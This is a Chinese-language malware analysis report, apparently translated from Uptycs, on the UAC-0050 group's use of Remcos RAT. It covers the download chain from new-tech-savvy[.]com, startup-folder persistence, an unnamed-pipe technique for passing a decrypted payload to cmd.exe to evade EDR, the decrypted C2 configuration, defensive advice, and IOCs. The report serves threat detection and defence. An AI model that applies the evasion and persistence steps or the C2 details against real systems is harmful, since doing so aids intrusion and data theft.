

Uptycs捕获了所有被视为可疑的PowerShell活动,并在截图中展示了去混淆的内容。

有效负载,包括word_update.exe和ofer.docx,是从new-tech-savvy[.]com域下载的。这些有效负载文件(Doc、exe)被置于漫游文件夹%appdata%的根目录中。

有效载荷

请求下载word_update.exe。

运行word_update.exe后,它会在漫游目录%appdata%内新创建的文件夹中生成自复制文件。然而,自复制文件的名称已被更改。

C:\Users\<username>\AppData\Roaming\WordpadService\fmTask_dbg.exe

恶意软件通过生成LNK文件在启动文件夹中创建一个条目,从而建立了持久性。因此,每次机器启动时都会执行fmTask_dbg.exe。

C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\fmTask_dbg.lnk



该文件包含异常资源数据,然后将其传输到内存中。在内存中,通过XOR操作对内容进行解密。这构成了第一级解密过程。



随后,程序调用WriteFile API函数,其中文件句柄由0x59c表示,指向一个未命名的文件\filesystem\npfs。这个未命名管道需要将其句柄传递给相应的通信进程以促进数据交换。



黑客通常使用进程注入或挖空等技术在真实进程中执行恶意代码。然而,采用巧妙的策略,攻击者利用管道有效地绕过了EDR/AV系统的检测。初始阶段,恶意攻击者使用CreateProcess API生成一个合法的子进程cmd.exe,而没有激活挂起模式。接下来,攻击者实施了一个计划,将从第一层解密输出数据传递给cmd.exe,如下图所示。



此过程是 WriteFile API 通过利用指向未命名管道的句柄执行完成的。一旦成功完成,数据就从word_update.exe传输到cmd.exe。图下图所示,其展示了具有读写保护的 cmd.exe 内存,其中包含通过管道共享的恶意数据。



在运行时,内存中的数据被解密,然后启动并执行Remcos远程访问木马(RAT)。一旦启动,该木马会启动资源管理器,并将恶意数据移到该进程的内存中。

来自 word_update.exe 的 Remcos 执行流程。



Uptycs 捕获具有恶意活动的 explorer.exe。

Remcos 二进制文件



从cmd.exe的内存中提取二进制文件后,我们获得了RemcosRAT的有效负载。在有效负载的资源部分中,存在一个RCDATA,该部分用于存储使用RC4加密的数据。



通过利用CyberChef,我们成功解密了数据,并展示了RemcosRAT的配置文件。

配置:

C2 Host: port:password: 194.87.31.229:6438:1

Botnet: RemoteHost



Mutex: Rmc-D6LMC9

copy file: remcos.exe

copy folder: Remcos

Keylog folder: Remcos

Screenshot folder: Screenshots

Keylog file: logs.dat

确认的Remcos版本为4.9.2 Pro,它成功地收集了有关受害者的信息,包括计算机名和用户名。

RemcosRAT会从以下浏览器中删除Cookies和登录数据:Internet Explorer、Firefox和Chrome。这一操作有助于防止在受害计算机上留下恶意软件记录。

它配置了与线程关联的可执行路径、许可证和时间的注册表值。

请求下载 ofer.docx。

uptycs 删除了文件警报。

ofer.docx下载完成后通过winword.exe执行。该文件不包含宏,而是显示了一条来自以色列国防军 (IDF) 顾问的防御信息。



最初,VirusTotal没有检测到任何word_update.exe的实例。然而,与此同时,Uptycs XDR检测到了RemcosRAT。

结论及注意事项

为了防御 RemcosRAT 等恶意软件攻击,建议采取以下措施:

- 使用先进的电子邮件过滤解决方案,在垃圾邮件到达用户的收件箱之前自动识别和消除垃圾邮件。

- 避免在被标识为垃圾邮件的电子邮件中点击超链接或打开附件。

- 部署网络监控工具来识别可能表明存在远程访问工具的异常通信模式。

- 定期检查和保护系统配置,验证多余的服务和启动条目是否已禁用或受到密切监控。

- 利用基于行为分析的工具来识别异常活动,这些活动可能表明 RAT 尝试建立持久性或与命令和控制服务器进行通信。

IOC

| File Name | MD5 |

|---|---|

| Lnk file | 56154fedaa70a3e58b7262b7c344d30a |

| 6.hta | 9b777d69b018701ec5ad19ae3f06553f |

| ofer.docx | 74865c6c290488bd5552aa905c02666c |

| word_update.exe | 7c05cfed156f152139a6b1f0d48b5cc1 |

| fmTask_dbg.exe | 7c05cfed156f152139a6b1f0d48b5cc1 |

| Remcos | 0b2d0eb5af93a3355244e1319e3de9da |

相关hash

| File Name | MD5 |

|---|---|

| Lnk | 7f87d36c989a11edf0de9af392891d89 |

| Lnk | f5ee6aa31c950dfe55972e50e02201d3 |

| Lnk | 5c734bb1e41fab9c7b2dabd06e27bc7b |

| shablon.hta | 1c3e1e0319dc6aa24166d5e2aaaec675 |

| zayava.docx | 818beece85ecd90d413782dd51d939b1 |

| Ps1 | 8158b43f745e0e7a519458b0150e1b61 |

| Ps1 | f71ef85824f906856cb3d2205058bdd2 |

| Ps1 | 8bebea01d914a3c3a2d876417f7d1d54 |

| Remcos | b1f8484ee01a7730938210ea6e851888 |

URL

cluster00[.]ovh[.]net

194[.]87.31[.]229

46[.]249.58[.]40

new-tech-savvy[.]com/6.hta

new-tech-savvy[.]com/5[.]hta

new-tech-savvy[.]com/algo[.]hta

new-tech-savvy[.]com/shablon[.]hta

new-tech-savvy[.]com/word_update[.]exe

new-tech-savvy[.]com/zayava[.]docx

new-tech-savvy[.]com/ofer[.]docx

原文始发于Seebug(知道创宇404实验室翻译组):APT 组织 UAC-0050 利用 Remcos RAT 展开攻击